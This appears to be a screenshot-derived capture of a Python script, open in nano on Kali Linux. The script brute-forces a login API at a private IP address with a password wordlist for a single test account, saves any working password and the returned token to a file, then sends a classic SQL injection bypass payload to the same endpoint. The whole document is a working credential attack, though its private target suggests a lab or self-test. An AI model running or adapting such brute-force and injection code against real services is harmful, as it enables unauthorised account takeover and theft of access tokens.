 File Actions Edit View Help
GNU nano 8.4
import requests
import time

url = "http://192.168.1.105:5196/api/Auth/login"
email = "mnd@test.com"


wordlist = "/home/kali/pass.txt"

with open(wordlist, "r", errors="ignore") as f:
    passwords = [line.strip() for line in f]

start_time = time.time()
attempts = 0
results = []

# Test brute-force
for pwd in passwords:
    attempts += 1
    data = {"email": email, "password": pwd}
    response = requests.post(url, json=data)

    if response.status_code == 200:
        results.append(["SUCCESS", email, pwd, response.status_code])
        end_time = time.time()

        # SAVE IT IN THE FILE
        with open("results.txt", "w") as out:
            out.write(f"Email: {email}\nPassword: {pwd}\n")
            out.write(f"Token: {response.text}\n")
            out.write(f"Attempts: {attempts}\n")
            out.write(f"Time: {end_time - start_time:.2f} seconds\n")
        break
    else:
        results.append(["FAIL", email, pwd, response.status_code])

end_time = time.time()

# Test SQL Injection
sql_payload = "' OR '1'='1"
data = {"email": email, "password": sql_payload}
resp = requests.post(url, json=data)

if resp.status_code == 200:
    results.append(["SQLi?", email, sql_payload, resp.status_code])
    print("[!] Possible SQL Injection vulnerability detected!")
else:
    results.append(["SQLi FAIL", email, sql_payload, resp.status_code])

# Manually table print
print(f"\n{'Result':<10}{'Email':<25}{'Password':<20}{'Status'}")
print("-" * 70)
for row in results:
    print(f"{row[0]:<10}{row[1]:<25}{row[2]:<20}{row[3]}")

print("\n[i] Total attempts:", attempts)
print(f"[i] Execution time: {end_time - start_time:.2f} seconds")